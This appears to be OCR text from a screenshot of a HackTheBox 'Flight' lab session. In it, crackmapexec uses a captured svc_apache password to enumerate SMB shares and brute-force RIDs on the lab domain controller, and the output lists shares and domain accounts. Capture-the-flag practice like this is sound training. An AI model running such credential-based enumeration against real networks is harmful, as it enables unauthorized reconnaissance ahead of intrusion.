 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.10.16.5 06:02 PM
sh2
File Actions Edit View Help
vpn tools sh1 sh2 sh3
rem01x@Rem01x:~/HackTheBox/Flight$ crackmapexec smb flight.htb -u "svc_apache" -p 'S@Ss!K@*t13' --shares
--rid-brute 10000
SMB flight.htb 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:fl
ight.htb) (signing:True) (SMBv1:False)
SMB flight.htb 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
SMB flight.htb 445 G0 [+] Enumerated shares
SMB flight.htb 445 G0 Share Permissions Remark
SMB flight.htb 445 G0 ----- ----------- ------
SMB flight.htb 445 G0 ADMIN$ Remote Admin
SMB flight.htb 445 G0 C$ Default share
SMB flight.htb 445 G0 IPC$ READ Remote IPC
SMB flight.htb 445 G0 NETLOGON READ Logon server share
SMB flight.htb 445 G0 Shared READ
SMB flight.htb 445 G0 SYSVOL READ Logon server share
SMB flight.htb 445 G0 Users READ
SMB flight.htb 445 G0 Web READ
SMB flight.htb 445 G0 [+] Brute forcing RIDs
SMB flight.htb 445 G0 498: flight\Enterprise Read-only Domain Controllers (
SidTypeGroup)
SMB flight.htb 445 G0 500: flight\Administrator (SidTypeUser)
SMB flight.htb 445 G0 501: flight\Guest (SidTypeUser)
Right Ctrl
70°F
Sunny
Search
ENG
6:03 PM
4/13/2024
PRE